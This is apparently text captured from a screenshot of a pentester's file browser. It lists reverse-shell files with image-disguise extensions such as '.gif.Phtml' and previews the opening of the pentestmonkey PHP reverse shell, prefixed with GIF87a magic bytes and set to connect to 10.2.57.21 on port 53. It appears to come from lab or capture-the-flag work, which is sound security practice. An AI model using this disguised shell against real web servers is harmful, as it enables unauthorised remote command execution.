 test.txt
The Insane H...th Protocol.pdf
thm-troubleshoot
tools
try.png
txt
txt(1)
wafw00f
web_xsion_list.txt
yrevshell.php
zrevshell.gif.Phtml
zrevshell.php
zrevshell.png
zrevshell.zip
GIF87a<?php
// php-reverse-shell - A Reverse Shell
implementation in PHP
// Copyright (C) 2007
pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.2.57.21';  // CHANGE THIS
$port = 53;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
yrevshell.php
PHP - 4 KB
Information
Created
Today, 12:16 PM
Cancel
Open